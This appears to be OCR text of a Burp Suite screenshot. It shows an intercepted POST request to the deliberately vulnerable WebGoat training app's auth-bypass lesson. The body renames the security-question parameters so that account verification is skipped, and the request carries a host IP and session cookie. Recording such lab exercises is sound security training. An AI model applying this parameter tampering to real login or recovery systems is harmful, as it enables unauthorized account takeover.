 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 91
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=7NgRg_cpTVk5WF9wj6dmEtEcqYIjgoZRl_jGFD7j
secQuestion5=lilei&secQuestion6=town&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746